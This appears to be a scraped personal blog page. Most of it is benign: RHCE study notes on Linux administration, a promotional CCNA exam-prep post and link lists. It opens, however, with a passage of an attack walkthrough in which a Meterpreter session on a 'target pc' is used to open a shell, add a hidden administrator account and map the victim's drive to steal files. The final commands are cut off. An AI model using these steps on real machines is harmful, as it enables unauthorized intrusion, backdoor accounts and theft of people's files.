- If everything is ok you should see the following message: “[*] Meterpeter session 1 opened (xxx.xxx.xxx.xxx:xxxx -> xxx.xxx.xxx.xxx:xxxx)
- Meterpeter is running. We are inside the target pc!
- Let’s open the target’s CMD: “execute -f cmd.exe -c -H -i”
- If it says “X:\WINDOWS\System32″ then the mission is accomplished.
- Now lets create our own admin account.
- Write: “net user n0f4t3 mypass /add”. You should see a confirmation message saying “The command completed successfully.”
- Now lets make the account an admin: “net localgroup administrators n0f4t3 /add”.
- You should see again the confirmation message saying: “The command completed successfully.”
- Then type “exit” to exit CMD.
- OMG!! We made it!!! But how can we steal his files????
- We boot from Windows……….
- We go to “Start>Run”, we type “cmd” and we hit ENTER.
- Then we write “net use X: \\
- If that doesn’t work type “net use X: \\
- Now go to “My Computer” and you should see a new Drive called X:. Open it and enjoy the victim’s files.
Friday, April 23, 2010
Thursday, April 22, 2010
Wednesday, April 14, 2010
Monday, April 5, 2010
Saturday, April 3, 2010
english/linux books
Friday, April 2, 2010
Tuesday, February 9, 2010
Monday, February 8, 2010
Saturday, February 6, 2010
Friday, February 5, 2010
pdf to word & word to pdf converting
http://www.convertpdftoword.net/
http://www.freepdfconvert.com/
Tuesday, February 2, 2010
Friday, January 29, 2010
Wednesday, January 20, 2010
Tuesday, January 19, 2010
Monday, January 18, 2010
english learning
http://learn-english-blog.blogspot.com/
http://auroenglish.blogspot.com/
Friday, January 15, 2010
Thursday, January 14, 2010
rhce notes
This is RHCE notes i wrote while studding for the exam, it doesn’t cover all exam topics, maybe they can help you to review what did you studied no more..
User Administration:
- adduser UserName
- deluser UserName
- usermod: to modifiy user information..
- chage: change expiration date for user account.
- always when you use a directory as a share for a group, use SGID, for ex: chmod 2770 /share-dir
for login/logout scripts and bash, refer to this topic: bash loging, startup scripts and shell initialization files
ACL:
mount with acl, ex:
mount -o remount, acl /dev/sda5 /home
as root: touch /home/idle-boy/a
getfacl /home/idle-boy/a
getfacl: Removing leading ‘/’ from absolute path names
# file: home/idle-boy/a
# owner: root
# group: root
user::rw-
group::r–
other::r–
setfacl -m u:idle-boy:rw -m g:idle-boy:rwx /home/idle-boy/a
getfacl: Removing leading ‘/’ from absolute path names
# file: home/idle-boy/a
# owner: root
# group: root
user::rw-
user:idle-boy:rw-
group::r–
group:idle-boy:rwx
mask::rwx
other::r–
Quotas:
- check if kernel support quota:
grep CONFIG_QUOTA /boot/config-`uname -r`
you should see:
CONFIG_QUOTA=y
- quota package: quota
Using Quota
two file have to be presented in the file system you need to activate quota in:
quota.user: for user related quota
quota.group: for group related quota
to create this files, you need to mount the file system with quota support:
mount -t ext3 /dev/sdaX /mount-point -o remount, usrquota, grpquota
now create the files using quotacheck command:
quotacheck -cugm /mount-point
to activate quota in the mount point use quotaon:
quotaon /mount-point
to edit users quota, use edquota command, for example:
edquota -u f00
to report quota usege use repquota command…
it’s better to automate quotacheck, use a cronjob for that..
###############################
PAM:
A very good book to read about/understand PAM is: Pluggable Authentication Modules for Kenneth Geisshirt, from Packt Publishing.
you can find information about PAM at this location:
/usr/share/doc/pam-version-num/txts
to prevent other users login but root:
touch /etc/nologin
and /etc/pam.d/login must contain:
account required pam_nologin.so
after the last auth module.
you can type a msg in that file, the msg will appear for successful login (root) and failed login (other users)
to control root access into tty, edit /etc/securetty
Four different type of PAM modules:
- auth: username/password are here..
- account: allows or denies access according to the account policies (ex/ password expiration date)
- password: manages other password policies.
- session: applies settings for an application..
###############################
LDAP (client):
needed rpm packages:
openldap, openldap-client, nss_ldap
two files to be edited:
/etc/ldap.conf: change the following:
host IP ldap server ip is written here..
base dc=sqawasmi,dc=com sets the default base distinguished name, in this case, sqawasmi.com
ssl strt_tls needed if you want TLS support to encrypt passwords..
pam_password supports encryption schemes for passwords, options are: crypt, nds and ad
nss_init, groups_ignoreusers root, ldap assumes no supplemental groups in LDAP server.
/etc/openldap.conf
BASE dc=sqawasmi,dc=com same as dc in /etc/ldap.conf
URI ldap://IP LDAP server ip..
make sure that your client will look for LDAP server for key authentication, for example:
/etc/nsswitch.conf:
passwd: files ldap
shadow: files ldap
group: files ldap
there is no services to run in the boot process..
###############################
NIS (client):
rpm packages:
to activate NIS client you need to edit one file:
/etc/yp.conf:
domain NIS-DomainName server NIS-Server
make sure that your client will look for NIS server for key authentication, for example:
passwd: files nis
shadow: files nis
group: files nis
you need to activate ypbind and also chkconfig it to run in boot..
service ypbind start && chkconfig ypbind on
##############################
NFS
man exports; to see the format of /etc/exports
on server:
/etc/init.d/portmap start && /etc/init.d/nfs start
edit /etc/exports, ex:
/data *.sqawasmi.com(rw,sync) *(ro,sync) 10.0.0.0/24(ro,sync)
exportfs -a
on client:
mount -t nfs 10.0.0.1:/data /mnt/share -o soft,timeo=300
if you used the hostname to export to, then you need a working DNS, it use dnslookup to know the IP..
to know that every thing is running in the server:
rpcinfo -p HOST
show mounts on the server:
showmount -e HOST
put it in the boot process: chkconfig nfs on && chkconfig portmap on
for selinux see man nfs_selinux
securing using iptables:
edit /etc/sysconfig/nfs, and configure rcp* ports:
LOCKD_TCPPORT=33332
LOCKD_UDPPORT=33333
MOUNTD_PORT=33334
STATD_PORT=33335
in /etc/services put rquotad tcp/udp ports:
rquotad 33330/tcp
rquotad 33331/udp
grep nfs /etc/services
grep portmap /etc/services
open the ports…
###################################
vsFTPD:
enable anonymous access:
anonymous_enable=yes
enable remote users write:
write_enable=yes
enable local users login:
local_enable=yes
to enable pam authintication:
pam_service_name=vsftpd
support the use of security commands of tcp_wrappers:
tcp_wrappers=yes
welcome msg:
ftpd_banner=Welcome..
or in users home directory, in .message, but you need to enable:
dirmessage_enable=yes
controlling who can loging using /etc/vsftpd/user_list file, yes means don’t allow, no means allow them
userlist_enable=yes
(pam also check /etc/vsftpd/ftpusers for allowed users)
for selinux see ftpd_selinux
#####################################
DNS
install bind bind-utils caching-nameserver, and bind-chroot if you need it in chrooted environment..
Caching Name Server:
cp /etc/named.caching-nameserver.conf /etc/named.conf
edit /etc/named.conf and change the following as you like:
listen-on port 53 { 127.0.0.1; }; // for example: listen-on port 53 { 127.0.0.1; 10.0.0.1;};
allow-query { localhost; }; allow-query // ex: { localhost; 10.0.0.0/24; }; to serv for 10.0.0.0/24 network
/etc/named start
chkconfig named on
Slave Name Server:
same as Caching file but add a zone (look at /etc/named.rfc1912.zones) for your domain and it’s master server, for example:
zone “sqawasmi.com” IN {
type slave;
file “slaves/sqawasmi.com”;
masters {
10.0.0.1;
};
}
also you may add another zone for ptr, example:
zone “0.0.10.in-addr.arpa” IN {
type slave;
file “slaves/sqawasmi.rr.com”;
masters {
10.0.0.1;
};
}
A Forwarding Only Name Server:
you need to add two things into options:
forward only;
forwarders {
10.0.0.1;
10.0.0.2;
};
Master Name Server:
selinux: setsebool -P named_write_master_zones 1
(look at /etc/named.rfc1912.zones) for your domain and it’s master server, for example:
zone “sqawasmi.com” IN {
type slave;
file “sqawasmi.com”;
}
also you may add another zone for ptr, example:
zone “0.0.10.in-addr.arpa” IN {
type slave;
file “slaves/sqawasmi.rr.com”;
}
now you need to create a zones file under /var/named, you can use /var/named/localhost.zone as template for your zone, for example:
/var/named/sqawasmi.com.zone
$TTL 86400
@ IN SOA @ sqawasmi.com. (
42 ; serial (d. adams)
3H ; refresh
15M ; retry
1W ; expiry
1D ) ; minimum
IN NS @
IN A 10.0.0.10
blog IN A 10.0.0.1
other IN A 10.0.0.2
IN AAAA ::1
for ptr zone:
/var/named/sqawasmi.com.rr.zone
$TTL 86400
@ IN SOA @ sqawasmi.com. (
42 ; serial (d. adams)
3H ; refresh
15M ; retry
1W ; expiry
1D ) ; minimum
IN NS @
10 IN ptr sqawasmi.com.
1 IN ptr blog.sqawasmi.com.
2 IN ptr other.sqawasmi.com.
finally you have to create a rndc key, use this:
rndc-confgen -a -b 512
add this to your named.conf file:
include “/etc/rndc.key”;
###################################
NTP
Client:
choose one of the servers listed in /etc/ntp.conf, then:
ntpdate 0.rhel.pool.ntp.org
/etc/init.d/ntpd start
chkconfig ntpd on
server:
allow other servers in your client to connect to you:
restrict 10.0.0.0 mask 255.255.255.0 nomodify notrap
or you can allow one client:
restrict 10.0.0.2 mask 255.255.255.255 nomodify notrap
####################################
DHCP
Server:
package: dhcp
configuration file: /etc/dhcp.conf
see: /usr/share/doc/dhcp-*/dhcpd.conf.sample
Client:
package: dhclient
####################################
SQUID
port number:
http_port 3128
don’t cache URLs contain cgi-bin or ?
use hierarchy_stoplist directive and urlpath_regex in acl
hierarchy_stoplist cgi-bin ?
acl DontCache urlpath_regex cgi-bin \?
cache deny DontCache
specify a freshness for a service:
you can use refres_pattern directive:
refresh_pattern regex: Min percent Max
where
Min: is the time (in minutes) an object without an explicit expiry time should be considered fresh.
Max: is an upper (in minutes) limit on how long objects without an explicit expiry time will be considered fresh.
example:
refersh_pattern ^ftp: 1440 20% 10080
use acl with src to create acl, ex:
acl my_lan src 10.0.0.0/24
use http_access to allow or deny all, networks, host, or ports, for example, allow my_lan and deny others
http_access allow my_lan
http_access deny all
specify the local computer name:
visible_hostname LocalComputerName
to create a basic cache directories in /var/spool/squid use:
squid -z
squid with nating:
iptables -t nat -A PREROUTING -i eth0 -p tcp –dport 80 –j REDIRECT –to-ports 3128
for selinux see;
/etc/squid/squid.conf has a lot explanation…
####################################
sendmail, Postfix and dovecot:
sendmail:
add your domain into /etc/mail/local-host-names
vi /etc/mail/sendmail.mc
allow other computers to to use your sendmail server, comment the following:
DAEMON_OPTIONS(`Port=smtp,Addr=127.0.0.1, Name=MTA’)dnl
don’t accept unresolvable domains, comment the follwoing:
FEATURE(`accept_unresolvable_domains’)dnl
edit /etc/mail/access to relay/reject/discard outgoing domains, for example
@example.org REJECT
deny.sqawasmi.com REJECT
sqawasmi.com RELAY
10.0.0 RELAY
edit /etc/aliases to for aliasing and then do newaliases command
me : shaker
idle : shaker
~ # newaliases
/etc/mail/virtusertable used to map virual address to real address
send from another host:
define(`SMART_HOST’, `smtp.sqawasmi.com’)dnl
you should add access for this server in /etc/mail/access
make -C /etc/mail/
Postfix:
configuration file: /etc/postfix/main.cf
edit variables:
myhostname: this is the host will appear in the hello…
mydomain: your domain name
myorigin: this is the origin of the domain, for example sqawasmi.com, then all emails for shaker will be shaker@sqawasmi.com
inet_interfaces: what interfaces should i listen for?
mydestination: specifies the list of domains that this machine considers itself the final destination for.
mynetworks: specifies a list of trusted smtp clients.
access goes in this file: /etc/postfix/access
virual: /etc/postfix/virtual you need
Dovecot:
configuration file:
/etc/dovecot.conf
variables:
protocols: choose the protocol you want to use..
listen: if you don’t use the standard ports
ssl listen: same as above…
activate ssl:
ssl_disable = no
ssl_cert_file = /etc/pki/dovecot/certs/dovecot.pem
ssl_key_file = /etc/pki/dovecot/private/dovecot.pem
creating ssl certificates:
you need to edit /etc/pki/dovecot/dovecot-openssl.cnf file as rquired
issue this command:
/usr/share/doc/dovecot-versionNumber/examples/mkcert.sh
/etc/init.d/dovecot start && chkconfig dovecot on
####################################
tcp_wrappers
two files:
/etc/hosts.allow: tcp_wrappers look at this, if it find a match for the service it grants access, no additional searches are required, if no match in that file then it continue to read the next file:
/etc/hosts.deny: if it finds a match then deny access, if no match then access is automatically granted.
format:
daemon_list: client_list or ALL : ALL
for example:
/etc/hosts.allow:
sshd : 10.0.0.2
/etc/hosts.deny:
sshd : ALL
depending on those files, ssh login is permitted just for 10.0.0.2 host.
you can use subnet or a domain like this:
/etc/hosts.allow:
sshd : 10.0.0.0/255.255.255.0, .sqawasmi.com
/etc/hosts.deny:
sshd : ALL
depending on those files, ssh login is permitted for 10.0.0.0 network and all computers in sqawasmi.com domain.
you can use EXPECT operator to expect hosts/networks or daemons..
twist or spawn command to send messages, track access and log problems.. ex:
/etc/hosts.deny
sshd : nossh.sqawasmi.com : twist /bin/echo %c not allowed
iptables:
huh?
Wednesday, January 13, 2010
best ccna exam prepration
1. Getting ready mentally:First thing you need to do is mentally prepare yourself. That is, you have to seriously think about why why you want to be CCNA certified. You have to firmly decide and believe that you will get CCNA within next 1-2 months or so. Try to budget your study time well. If you a very social person you will have to give up some of your socialising for the next couple of months. Since CCNA includes all the basics of networking you need to spend around 5 hrs per day for a fast track. Keep one thing in mind though; CCNA needs interest and dedication. it covers the most modern communication.
2. Step into the right institute: Find aninstitute with good lab infrastructure, reputation and good results. For a good start, you need a systematically prepared study material rather than a big text. Get an overall view of the topics. Master each chapter and tackle questions from just one chapter until you get sick of it with the help of your teacher. Then move on to the next chapter. Solve Previous Question papers. Practice each protocol with our well planned scenarios in Real Lab. That will make you a WAN expert. Your will be an expert after attending our WAN trouble shooting labs. You can repeat the Labs at your home by using the Router Simulations. Practice makes a man perfect.
3. Getting the right study material: The third thing you need to do is to get proper study material. There is a lot of controversy around this and some people go overboard with study guides, books, Router simulators and such. Cisco Press books INTR and ICND by Wendell Odom are enough as far as books go. They are really well written and easy to follow. Tata McGraw Hills CCNA is also a good reference. Other good stuff is video and audio tutorials like CBT Nuggets. You will get Best CBTs which are prepared by our own experts. To be an expert you should also familiar with installation and usage of some networking tools in real environment. Almost all resourses can be collected from our Resource Manager.
4. Schedule the test: When you schedule for online test you will become more serious about your studies naturally. If you are not comfortable with all topics at the end you can even reschedule the test before 24 hrs. You will get our special exam preparation classes for online exam.
5. Read books one more time to refresh: This is optional, but highly recommended. Reading books one more time before your exam.
6. Cram, Cram and Cram: This is the last part of your study and there is no turning back. The deadline is hanging around your neck like a noose. You should cram Q&A for no more then 10 days before you take the test. Don't do any studying the night or day before the test. Go out with your friends or significant other for a dinner and a movie. Relax. It is very important to relax and get a good night sleep since one of those testing boots could really be intimidating.
7. Interview Preparation.
If you work hard, our experts will make you pass at the first attempt itself. The next step is to win a job interview. Create a good cover letter and resume. You can find good formats which are created by our own expert; and you will get training in interview techniques and other tips. The Cisco Press The IT Career Builder's Toolkit By Matthew Moran is a good reference. After you attend our mock interview session you will be confident to attend any challenging interview
centos links
http://appdb.winehq.org
www.codeweavers.com/compatibility
www.sun.com/staroffice
www.wordpress.com
www.wordpress.org
www.linux-usb.org/devices.html
http://302found.com/linux webcams/
